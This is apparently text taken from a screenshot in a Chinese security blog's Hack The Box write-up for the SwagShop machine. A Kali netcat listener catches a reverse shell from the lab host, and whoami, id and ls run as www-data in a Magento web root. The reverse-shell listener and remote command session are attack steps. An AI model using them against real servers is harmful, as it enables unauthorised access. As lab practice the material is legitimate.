 dayu@kali: ~/
dayu@kali: ~/桌面/dayuSwagShop
dayu@kali: ~/桌面
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
root@kali:/home/dayu/桌面/dayuSwagShop# nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:60980.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
RELEASE_NOTES.txt
api.php
app
cron.php
cron.sh
errors
favicon.ico
get.php
includes
index.php
index.php.sample
install.php
js
lib
mage
media
php.ini.sample
pkginfo
shell
skin
var
$
大余安全
https://blog.csdn.net/qq_34801745